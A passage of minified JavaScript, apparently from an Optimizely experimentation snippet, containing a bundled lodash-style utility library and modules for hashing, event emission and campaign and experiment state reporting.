.+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},1167:function(t,n,e){t.exports=e(5049)._.noConflict()},1925:function(t,n,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},7432:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(t,n,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),s=e(6050);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},7388:function(t,n,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),s=e(4744);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var 